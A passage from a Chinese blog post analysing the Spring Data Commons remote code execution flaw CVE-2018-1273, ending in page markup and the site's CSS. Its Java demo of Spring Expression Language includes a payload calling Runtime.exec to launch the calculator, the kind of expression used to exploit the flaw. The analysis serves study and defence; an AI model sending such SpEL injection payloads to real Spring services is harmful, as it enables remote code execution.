<li><p>当SpringMVC得到一个请求的时候，会遍历容器中注册的 HandlerMethodArgumentResolver 调用他们的supportsParameter方法。<br>由于我们的参数是一个Interface(接口),那么 ProxyingHandlerMethodArgumentResolver 就会告诉调用方，它支持这个参数的解析<br>即 supportsParameter 会返回true,但在实际中还会有多个判断比如该接口不能是java包下的，也不能是org.springframework包下的</p>
</li>
<li><p>ProxyingHandlerMethodArgumentResolver在拿到参数的时候会创建一个MapDataBinder来解析参数<br>MapDataBinder.bind()方法，会连带进行doBind操作，最终会调用到 setPropertyValue 方法来，最后在  expression.setValue(context, value) 的时候触发了漏洞</p>
</li>
</ul>
</li>
<li><h2 id="关于Spring的Spel"><a href="#关于Spring的Spel" class="headerlink" title="关于Spring的Spel"></a>关于Spring的Spel</h2><p>SPEL全称Spring Expression Language,简要翻译就是Spring自带的表达式语言，如代码所示Spring提供以下特性</p>
<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br><span class="line">41</span><br><span class="line">42</span><br><span class="line">43</span><br><span class="line">44</span><br><span class="line">45</span><br><span class="line">46</span><br><span class="line">47</span><br><span class="line">48</span><br><span class="line">49</span><br><span class="line">50</span><br><span class="line">51</span><br><span class="line">52</span><br><span class="line">53</span><br><span class="line">54</span><br><span class="line">55</span><br><span class="line">56</span><br><span class="line">57</span><br><span class="line">58</span><br><span class="line">59</span><br><span class="line">60</span><br><span class="line">61</span><br><span class="line">62</span><br><span class="line">63</span><br><span class="line">64</span><br><span class="line">65</span><br><span class="line">66</span><br><span class="line">67</span><br><span class="line">68</span><br><span class="line">69</span><br><span class="line">70</span><br><span class="line">71</span><br><span class="line">72</span><br><span class="line">73</span><br><span class="line">74</span><br><span class="line">75</span><br><span class="line">76</span><br><span class="line">77</span><br><span class="line">78</span><br><span class="line">79</span><br><span class="line">80</span><br><span class="line">81</span><br><span class="line">82</span><br><span class="line">83</span><br><span class="line">84</span><br><span class="line">85</span><br><span class="line">86</span><br><span class="line">87</span><br><span class="line">88</span><br><span class="line">89</span><br><span class="line">90</span><br><span class="line">91</span><br><span class="line">92</span><br><span class="line">93</span><br><span class="line">94</span><br><span class="line">95</span><br><span class="line">96</span><br><span class="line">97</span><br></pre></td><td class="code"><pre><span class="line">  <span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">SpelExample</span> </span>&#123;</span><br><span class="line"></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> </span>&#123;</span><br><span class="line">      SpelExample spelExample=<span class="keyword">new</span> SpelExample();</span><br><span class="line">      spelExample.supportValue();</span><br><span class="line">      spelExample.supportClassMethod();</span><br><span class="line">      spelExample.supportProperty();</span><br><span class="line">      spelExample.supportArray();</span><br><span class="line">      spelExample.supportCustomIndex();</span><br><span class="line">      spelExample.supportCustomProperty();</span><br><span class="line">      spelExample.runPlayLoad();</span><br><span class="line">  &#125;</span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">  * 支持一个值</span></span><br><span class="line"><span class="comment">  * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">supportValue</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"'this is a value'"</span>);</span><br><span class="line">      System.out.println(exp.getValue()); <span class="comment">// this is a value</span></span><br><span class="line"></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">      支持执行一个java类的方法</span></span><br><span class="line"><span class="comment">   */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">supportClassMethod</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"T(java.lang.Math).random() * 100.0"</span>);</span><br><span class="line">      System.out.println(exp.getValue());<span class="comment">//返回一个随机数</span></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">  * 支持对目标对象进行赋值</span></span><br><span class="line"><span class="comment">  * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">supportProperty</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"name='set my value'"</span>);</span><br><span class="line">      MockClass mockClass=<span class="keyword">new</span> MockClass();</span><br><span class="line">      exp.getValue(mockClass);</span><br><span class="line">      System.out.println(mockClass.name); <span class="comment">//set my value</span></span><br><span class="line"></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">   * 如果属性是一个数组也支持</span></span><br><span class="line"><span class="comment">   * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">supportArray</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      <span class="comment">//T(java.lang.Math.abs(0)) 会返回0</span></span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"list[0]='list value'"</span>);</span><br><span class="line">      MockClass mockClass=<span class="keyword">new</span> MockClass();</span><br><span class="line">      exp.getValue(mockClass);</span><br><span class="line">      System.out.println(mockClass.list[<span class="number">0</span>]);<span class="comment">//list value</span></span><br><span class="line"></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">   * 数组的下标也是可以利用表达式求得</span></span><br><span class="line"><span class="comment">   * 注释:这里就是恶意代码能执行的关键</span></span><br><span class="line"><span class="comment">   * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">supportCustomIndex</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"list[T(java.lang.Math).abs(0)]='index is 0'"</span>);</span><br><span class="line">      MockClass mockClass=<span class="keyword">new</span> MockClass();</span><br><span class="line">      exp.getValue(mockClass);</span><br><span class="line">      System.out.println(mockClass.list[<span class="number">0</span>]);<span class="comment">//index is 0</span></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/*</span></span><br><span class="line"><span class="comment">  * 也可以获取一个数组属性的指定下标的值</span></span><br><span class="line"><span class="comment">  * 这里就是上述漏洞利用的地方</span></span><br><span class="line"><span class="comment">  * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">supportCustomProperty</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      <span class="comment">//获取目标对象list属性中下标为1的值</span></span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"list[T(java.lang.Math).abs(1)]"</span>);</span><br><span class="line">      MockClass mockClass=<span class="keyword">new</span> MockClass();</span><br><span class="line">      System.out.println(exp.getValue(mockClass));<span class="comment">// 输出 1,</span></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="comment">/**</span></span><br><span class="line"><span class="comment">   * 执行我们的代码，拉起计算器</span></span><br><span class="line"><span class="comment">   * */</span></span><br><span class="line">  <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">runPlayLoad</span><span class="params">()</span></span>&#123;</span><br><span class="line">      SpelExpressionParser parser=<span class="keyword">new</span> SpelExpressionParser(<span class="keyword">new</span> SpelParserConfiguration(<span class="keyword">false</span>, <span class="keyword">true</span>));</span><br><span class="line">      <span class="comment">//获取目标对象list属性中下标为1的值</span></span><br><span class="line">      Expression exp = parser.parseExpression(<span class="string">"list[[T(java.lang.Runtime).getRuntime().exec(\"calc\")]]"</span>);</span><br><span class="line">      MockClass mockClass=<span class="keyword">new</span> MockClass();</span><br><span class="line">      System.out.println(exp.getValue(mockClass));<span class="comment">// 输出 1,</span></span><br><span class="line">  &#125;</span><br><span class="line"></span><br><span class="line">  <span class="class"><span class="keyword">class</span> <span class="title">MockClass</span></span>&#123;</span><br><span class="line">      <span class="comment">//只有声明为public才能被赋值</span></span><br><span class="line">      <span class="keyword">public</span> String name;</span><br><span class="line">      <span class="keyword">public</span> String[] list=<span class="keyword">new</span> String[]&#123;<span class="string">"0"</span>,<span class="string">"1"</span>&#125;;</span><br><span class="line">  &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
<p>以上就是此次CVE-2018-1273的详细细节，希望对你有帮助</p>
</li>
<li><h2 id="引用"><a href="#引用" class="headerlink" title="引用"></a>引用</h2><p><a href="http://xxlegend.com/2018/04/12/CVE-2018-1273-%20RCE%20with%20Spring%20Data%20Commons%20%E5%88%86%E6%9E%90%E6%8A%A5%E5%91%8A/" target="_blank" rel="noopener">CVE-2018-1273 RCE with Spring Data Commons 分析报告</a></p>
</li>
</ul>

      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      
      
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
              <a href="/2018/04/02/Java反序列化漏洞原理分析/" rel="next" title="Java反序列化漏洞的原理分析">
                <i class="fa fa-chevron-left"></i> Java反序列化漏洞的原理分析
              </a>
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
          </div>
        </div>
      

      
      
    </footer>
  </div>
  
  
  
  </article>



    <div class="post-spread">
      
    </div>
  </div>


          </div>
          


          
  <div class="comments" id="comments">
    
  </div>


        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      
        <ul class="sidebar-nav motion-element">
          <li class="sidebar-nav-toc sidebar-nav-active" data-target="post-toc-wrap" >
            Table of Contents
          </li>
          <li class="sidebar-nav-overview" data-target="site-overview">
            Overview
          </li>
        </ul>
      

      <section class="site-overview sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
          <img class="site-author-image" itemprop="image"
               src="/images/avatar.gif"
               alt="lujianbo" />
          <p class="site-author-name" itemprop="name">lujianbo</p>
           
              <p class="site-description motion-element" itemprop="description"></p>
          
        </div>
        <nav class="site-state motion-element">

          
            <div class="site-state-item site-state-posts">
              <a href="/archives/">
                <span class="site-state-item-count">2</span>
                <span class="site-state-item-name">posts</span>
              </a>
            </div>
          

          

          

        </nav>

        

        <div class="links-of-author motion-element">
          
        </div>

        
        

        
        

        


      </section>

      
      <!--noindex-->
        <section class="post-toc-wrap motion-element sidebar-panel sidebar-panel-active">
          <div class="post-toc">

            
              
            

            
              <div class="post-toc-content"><ol class="nav"><li class="nav-item nav-level-1"><a class="nav-link" href="#Spring-data-commons-CVE-2018-1273-漏洞分析"><span class="nav-number">1.</span> <span class="nav-text">Spring-data-commons(CVE-2018-1273)漏洞分析</span></a><ol class="nav-child"><li class="nav-item nav-level-2"><a class="nav-link" href="#漏洞的成因"><span class="nav-number">1.1.</span> <span class="nav-text">漏洞的成因</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#漏洞的判定"><span class="nav-number">1.2.</span> <span class="nav-text">漏洞的判定</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#漏洞的利用"><span class="nav-number">1.3.</span> <span class="nav-text">漏洞的利用</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#Spring-data-commons漏洞被执行的流程"><span class="nav-number">1.4.</span> <span class="nav-text">Spring-data-commons漏洞被执行的流程</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#关于Spring的Spel"><span class="nav-number">1.5.</span> <span class="nav-text">关于Spring的Spel</span></a></li><li class="nav-item nav-level-2"><a class="nav-link" href="#引用"><span class="nav-number">1.6.</span> <span class="nav-text">引用</span></a></li></ol></li></ol></div>
            

          </div>
        </section>
      <!--/noindex-->
      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright" >
  
  &copy; 
  <span itemprop="copyrightYear">2018</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lujianbo</span>
</div>


<div class="powered-by">
  Powered by <a class="theme-link" href="https://hexo.io">Hexo</a>
</div>

<div class="theme-info">
  Theme -
  <a class="theme-link" href="https://github.com/iissnan/hexo-theme-next">
    NexT.Muse
  </a>
</div>


        

        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>

  
  <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>

  
  <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>

  
  <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.2"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.2"></script>



  
  

  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.2"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.2"></script>



  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.2"></script>



  


  




	





  





  






  





  

  

  

  

  

  

</body>
</html>
</file>
<file: css/main.css>
/* normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block; /* 1 */
  vertical-align: baseline; /* 2 */
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit; /* 1 */
  font: inherit; /* 2 */
  margin: 0; /* 3 */
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield; /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box; /* 2 */
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
::selection {
  background: #262a30;
  color: #fff;
}
body {
  position: relative;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
  font-size: 14px;
  line-height: 2;
  color: #555;
  background: #fff;
}
@media (max-width: 767px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body {
    padding-right: 0 !important;
  }
}
@media (min-width: 1600px) {
  body {
    font-size: 16px;
  }
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  padding: 0;
  font-weight: bold;
  line-height: 1.5;
  font-family: 'Lato', "PingFang SC", "Microsoft YaHei", sans-serif;
}
h2,
h3,
h4,
h5,
h6 {
  margin: 20px 0 15px;
}
h1 {
  font-size: 22px;
}
@media (max-width: 767px) {
  h1 {
    font-size: 18px;
  }
}
h2 {
  font-size: 20px;
}
@media (max-width: 767px) {
  h2 {
    font-size: 16px;
  }
}
h3 {
  font-size: 18px;
}
@media (max-width: 767px) {
  h3 {
    font-size: 14px;
  }
}
h4 {
  font-size: 16px;
}
@media (max-width: 767px) {
  h4 {
    font-size: 12px;
  }
}
h5 {
  font-size: 14px;
}
@media (max-width: 767px) {
  h5 {
    font-size: 10px;
  }
}
h6 {
  font-size: 12px;
}
@media (max-width: 767px) {
  h6 {
    font-size: 8px;
  }
}
p {
  margin: 0 0 20px 0;
}
a {
  color: #555;
  text-decoration: none;
  border-bottom: 1px solid #999;
  word-wrap: break-word;
}
a:hover {
  color: #222;
  border-bottom-color: #222;
}
blockquote {
  margin: 0;
  padding: 0;
}
img {
  display: block;
  margin: auto;
  max-width: 100%;
  height: auto;
}
hr {
  margin: 40px 0;
  height: 3px;
  border: none;
  background-color: #ddd;
  background-image: repeating-linear-gradient(-45deg, #fff, #fff 4px, transparent 4px, transparent 8px);
}
blockquote {
  padding: 0 15px;
  color: #666;
  border-left: 4px solid #ddd;
}
blockquote cite::before {
  content: "-";
  padding: 0 5px;
}
dt {
  font-weight: 700;
}
dd {
  margin: 0;
  padding: 0;
}
.text-left {
  text-align: left;
}
.text-center {
  text-align: center;
}
.text-right {
  text-align: right;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.clearfix:before,
.clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}
.pullquote {
  width: 45%;
}
.pullquote.left {
  float: left;
  margin-left: 5px;
  margin-right: 10px;
}
.pullquote.right {
  float: right;
  margin-left: 10px;
  margin-right: 5px;
}
.affix.affix.affix {
  position: fixed;
}
.translation {
  margin-top: -20px;
  font-size: 14px;
  color: #999;
}
.scrollbar-measure {
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}
.use-motion .motion-element {
  opacity: 0;
}
table {
  margin: 20px 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  border: 1px solid #ddd;
  font-size: 14px;
  table-layout: fixed;
  word-wrap: break-all;
}
table>tbody>tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
table>tbody>tr:hover {
  background-color: #f5f5f5;
}
caption,
th,
td {
  padding: 8px;
  text-align: left;
  vertical-align: middle;
  font-weight: normal;
}
th,
td {
  border-bottom: 3px solid #ddd;
  border-right: 1px solid #eee;
}
th {
  padding-bottom: 10px;
  font-weight: 700;
}
td {
  border-bottom-width: 1px;
}
html,
body {
  height: 100%;
}
.container {
  position: relative;
  min-height: 100%;
}
.header-inner {
  margin: 0 auto;
  padding: 100px 0 70px;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .header-inner {
    width: 900px;
  }
}
.main {
  padding-bottom: 150px;
}
.main-inner {
  margin: 0 auto;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .main-inner {
    width: 900px;
  }
}
.footer {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  min-height: 50px;
}
.footer-inner {
  box-sizing: border-box;
  margin: 20px auto;
  width: 700px;
}
@media (min-width: 1600px) {
  .container .footer-inner {
    width: 900px;
  }
}
pre,
.highlight {
  overflow: auto;
  margin: 20px 0;
  padding: 0;
  font-size: 13px;
  color: #4d4d4c;
  background: #f7f7f7;
  line-height: 1.6;
}
pre,
code {
  font-family: consolas, Menlo, "PingFang SC", "Microsoft YaHei", monospace;
}
code {
  padding: 2px 4px;
  word-wrap: break-word;
  color: #555;
  background: #eee;
  border-radius: 3px;
  font-size: 13px;
}
pre code {
  padding: 0;
  color: #4d4d4c;
  background: none;
  text-shadow: none;
}
.highlight {
  border-radius: 1px;
}
.highlight pre {
  border: none;
  margin: 0;
  padding: 10px 0;
}
.highlight table {
  margin: 0;
  width: auto;
  border: none;
}
.highlight td {
  border: none;
  padding: 0;
}
.highlight figcaption {
  font-size: 1em;
  color: #4d4d4c;
  line-height: 1em;
  margin-bottom: 1em;
}
.highlight figcaption:before,
.highlight figcaption:after {
  content: " ";
  display: table;
}
.highlight figcaption:after {
  clear: both;
}
.highlight figcaption a {
  float: right;
  color: #4d4d4c;
}
.highlight figcaption a:hover {
  border-bottom-color: #4d4d4c;
}
.highlight .gutter pre {
  padding-left: 10px;
  padding-right: 10px;
  color: #869194;
  text-align: right;
  background-color: #eff2f3;
}
.highlight .code pre {
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
  background-color: #f7f7f7;
}
.highlight .line {
  height: 20px;
}
.gutter {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.gist table {
  width: auto;
}
.gist table td {
  border: none;
}
pre .deletion {
  background: #fdd;
}
pre .addition {
  background: #dfd;
}
pre .meta {
  color: #8959a8;
}
pre .comment {
  color: #8e908c;
}
pre .variable,
pre .attribute,
pre .tag,
pre .regexp,
pre .ruby .constant,
pre .xml .tag .title,
pre .xml .pi,
pre .xml .doctype,
pre .html .doctype,
pre .css .id,
pre .css .class,
pre .css .pseudo {
  color: #c82829;
}
pre .number,
pre .preprocessor,
pre .built_in,
pre .literal,
pre .params,
pre .constant,
pre .command {
  color: #f5871f;
}
pre .ruby .class .title,
pre .css .rules .attribute,
pre .string,
pre .value,
pre .inheritance,
pre .header,
pre .ruby .symbol,
pre .xml .cdata,
pre .special,
pre .number,
pre .formula {
  color: #718c00;
}
pre .title,
pre .css .hexcolor {
  color: #3e999f;
}
pre .function,
pre .python .decorator,
pre .python .title,
pre .ruby .function .title,
pre .ruby .title .keyword,
pre .perl .sub,
pre .javascript .title,
pre .coffeescript .title {
  color: #4271ae;
}
pre .keyword,
pre .javascript .function {
  color: #8959a8;
}
.full-image.full-image.full-image {
  border: none;
  max-width: 100%;
  width: auto;
  margin: 20px auto;
}
@media (min-width: 992px) {
  .full-image.full-image.full-image {
    max-width: none;
    width: 110%;
    margin: 25px -5%;
  }
}
.blockquote-center,
.page-home .post-type-quote blockquote,
.page-post-detail .post-type-quote blockquote {
  position: relative;
  margin: 40px 0;
  padding: 0;
  border-left: none;
  text-align: center;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before,
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  position: absolute;
  content: ' ';
  display: block;
  width: 100%;
  height: 24px;
  opacity: 0.2;
  background-repeat: no-repeat;
  background-position: 0 -6px;
  background-size: 22px 22px;
}
.blockquote-center::before,
.page-home .post-type-quote blockquote::before,
.page-post-detail .post-type-quote blockquote::before {
  top: -20px;
  background-image: url("../images/quote-l.svg");
  border-top: 1px solid #ccc;
}
.blockquote-center::after,
.page-home .post-type-quote blockquote::after,
.page-post-detail .post-type-quote blockquote::after {
  bottom: -20px;
  background-image: url("../images/quote-r.svg");
  border-bottom: 1px solid #ccc;
  background-position: 100% 8px;
}
.blockquote-center p,
.page-home .post-type-quote blockquote p,
.page-post-detail .post-type-quote blockquote p,
.blockquote-center div,
.page-home .post-type-quote blockquote div,
.page-post-detail .post-type-quote blockquote div {
  text-align: center;
}
.post .post-body .group-picture img {
  box-sizing: border-box;
  padding: 0 3px;
  border: none;
}
.post .group-picture-row {
  overflow: hidden;
  margin-top: 6px;
}
.post .group-picture-row:first-child {
  margin-top: 0;
}
.post .group-picture-column {
  float: left;
}
.page-post-detail .post-body .group-picture-column {
  float: none;
  margin-top: 10px;
  width: auto !important;
}
.page-post-detail .post-body .group-picture-column img {
  margin: 0 auto;
}
.page-archive .group-picture-container {
  overflow: hidden;
}
.page-archive .group-picture-row {
  float: left;
}
.page-archive .group-picture-row:first-child {
  margin-top: 6px;
}
.page-archive .group-picture-column {
  max-width: 150px;
  max-height: 150px;
}
.post-body .note {
  position: relative;
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid #eee;
  border-left-width: 5px;
  border-radius: 3px;
}
.post-body .note h2,
.post-body .note h3,
.post-body .note h4,
.post-body .note h5,
.post-body .note h6 {
  margin-top: 0;
  margin-bottom: 0;
  border-bottom: initial;
  padding-top: 0 !important;
}
.post-body .note p:first-child,
.post-body .note ul:first-child,
.post-body .note ol:first-child,
.post-body .note table:first-child,
.post-body .note pre:first-child,
.post-body .note blockquote:first-child {
  margin-top: 0;
}
.post-body .note p:last-child,
.post-body .note ul:last-child,
.post-body .note ol:last-child,
.post-body .note table:last-child,
.post-body .note pre:last-child,
.post-body .note blockquote:last-child {
  margin-bottom: 0;
}
.post-body .note.default {
  border-left-color: #777;
}
.post-body .note.default h2,
.post-body .note.default h3,
.post-body .note.default h4,
.post-body .note.default h5,
.post-body .note.default h6 {
  color: #777;
}
.post-body .note.primary {
  border-left-color: #6f42c1;
}
.post-body .note.primary h2,
.post-body .note.primary h3,
.post-body .note.primary h4,
.post-body .note.primary h5,
.post-body .note.primary h6 {
  color: #6f42c1;
}
.post-body .note.info {
  border-left-color: #428bca;
}
.post-body .note.info h2,
.post-body .note.info h3,
.post-body .note.info h4,
.post-body .note.info h5,
.post-body .note.info h6 {
  color: #428bca;
}
.post-body .note.success {
  border-left-color: #5cb85c;
}
.post-body .note.success h2,
.post-body .note.success h3,
.post-body .note.success h4,
.post-body .note.success h5,
.post-body .note.success h6 {
  color: #5cb85c;
}
.post-body .note.warning {
  border-left-color: #f0ad4e;
}
.post-body .note.warning h2,
.post-body .note.warning h3,
.post-body .note.warning h4,
.post-body .note.warning h5,
.post-body .note.warning h6 {
  color: #f0ad4e;
}
.post-body .note.danger {
  border-left-color: #d9534f;
}
.post-body .note.danger h2,
.post-body .note.danger h3,
.post-body .note.danger h4,
.post-body .note.danger h5,
.post-body .note.danger h6 {
  color: #d9534f;
}
.post-body .label {
  display: inline;
  padding: 0 2px;
  white-space: nowrap;
}
.post-body .label.default {
  background-color: #f0f0f0;
}
.post-body .label.primary {
  background-color: #efe6f7;
}
.post-body .label.info {
  background-color: #e5f2f8;
}
.post-body .label.success {
  background-color: #e7f4e9;
}
.post-body .label.warning {
  background-color: #fcf6e1;
}
.post-body .label.danger {
  background-color: #fae8eb;
}
.post-body .tabs {
  position: relative;
  display: block;
  margin-bottom: 20px;
  padding-top: 10px;
}
.post-body .tabs ul.nav-tabs {
  margin: 0;
  padding: 0;
  display: flex;
  margin-bottom: -1px;
}
@media (max-width: 413px) {
